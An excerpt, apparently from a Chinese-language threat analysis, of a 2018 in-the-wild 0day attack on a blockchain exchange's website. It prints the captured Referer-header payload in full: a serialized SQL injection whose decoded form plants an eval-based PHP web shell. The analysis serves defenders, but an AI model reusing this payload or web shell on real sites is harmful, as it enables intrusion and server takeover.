 第一阶：0day在野之“APT攻击” (2018年6月13日)
首次捕获到 2.x 的 payload 是被用来攻击某区块链交易所网站，因此我们高度怀
疑攻击者是用 0day 来攻击区块链交易所的 apt团队。样本中 payload 通过HTTP
请求头的Referer字段植入，如下
2018-06-13<SP>11:14:11 35.200 - 35.200. www. .com /user.php?act=login POST 200 http://www. .com/554fcae493e564ee0dc75bdf2ebf94caads|a:2
:{s:2:"id";s:3:"'/*";s:3:"num";S:216:"*/\x5c55\x5c4e\x5c49\x5c4f\x5c4e\x5c20\x5c73\x5c65\x5c6c\x5c65\x5c63\x5c74\x5c20\x5c31\x5c2c\x5c30\x5c78\x5c32\x5c37
\x5c32\x5c66\x5c32\x5c61\x5c2c\x5c33\x5c2c\x5c34\x5c2c\x5c35\x5c2c\x5c36\x5c2c\x5c37\x5c2c\x5c38\x5c2c\x5c30\x5c78\x5c37\x5c62\x5c32\x5c34\x5c36\x5c31\x5c
32\x5c37\x5c35\x5c64\x5c33\x5c62\x5c36\x5c31\x5c37\x5c33\x5c37\x5c33\x5c36\x5c35\x5c37\x5c32\x5c37\x5c34\x5c32\x5c38\x5c36\x5c32\x5c36\x5c31\x5c37\x5c33\x
5c36\x5c35\x5c33\x5c36\x5c33\x5c34\x5c35\x5c66\x5c36\x5c34\x5c36\x5c35\x5c36\x5c33\x5c36\x5c66\x5c36\x5c34\x5c36\x5c35\x5c32\x5c38\x5c32\x5c37\x5c35\x5c31
\x5c34\x5c35\x5c35\x5c36\x5c35\x5c37\x5c35\x5c31\x5c35\x5c35\x5c37\x5c37\x5c36\x5c66\x5c35\x5c39\x5c36\x5c64\x5c34\x5c36\x5c37\x5c61\x5c35\x5c61\x5c35\x5c
34\x5c35\x5c39\x5c33\x5c30\x5c35\x5c38\x5c33\x5c32\x5c35\x5c32\x5c36\x5c63\x5c35\x5c39\x5c33\x5c32\x5c33\x5c39\x5c36\x5c62\x5c35\x5c61\x5c35\x5c33\x5c36\x
5c37\x5c36\x5c62\x5c35\x5c38\x5c33\x5c31\x5c34\x5c32\x5c35\x5c30\x5c35\x5c35\x5c33\x5c31\x5c35\x5c32\x5c36\x5c32\x5c34\x5c61\x5c33\x5c30\x5c33\x5c35\x5c37
\x5c36\x5c36\x5c35\x5c34\x5c33\x5c36\x5c34\x5c36\x5c34\x5c34\x5c62\x5c35\x5c33\x5c36\x5c62\x5c33\x5c37\x5c32\x5c37\x5c32\x5c39\x5c32\x5c39\x5c33\x5c62\x5c
32\x5c34\x5c36\x5c31\x5c35\x5c62\x5c32\x5c37\x5c33\x5c31\x5c37\x5c64\x5c2c\x5c31\x5c30\x5c23";}554fcae493e564ee0dc75bdf2ebf94ca - Mozilla/5.0<SP>(Macintos
h;<SP>Intel<SP>Mac<SP>OS<SP>X<SP>10.13;<SP>rv:52.0)<SP>Gecko/20100101<SP>Firefox/52.0
Seebug
把捕获的 payload 转码出来看
Referer: http://www.noxxx.com/554fcae493e564ee0dc75bdf2ebf94caads|a:2:{
恶意代码
{$a'];assert(base64_decode('QEVWQUwoYmFzZTY0X2RlY29kZSgkX1BPU1RbJ05veCd
base64部分的内容是
@EVAL(base64_decode($_POST['Nox']));